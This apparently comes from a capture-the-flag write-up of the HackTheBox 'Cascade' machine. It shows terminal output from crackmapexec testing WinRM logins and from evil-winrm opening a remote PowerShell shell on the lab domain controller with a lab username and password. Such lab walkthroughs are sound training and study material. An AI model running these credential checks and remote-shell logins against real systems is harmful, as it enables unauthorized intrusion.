 → ~ crackmapexec winrm cascade.htb -u s.smith -p sT333ve2
SMB cascade.htb 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP cascade.htb 5985 CASC-DC1 [*] http://cascade.htb:5985/wsman
WINRM cascade.htb 5985 CASC-DC1 [-] cascade.local\s.smith:sT333ve2 "unsupported hash type md4"
→ ~ evil-winrm -u s.smith -p sT333ve2 -i cascade.htb
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents>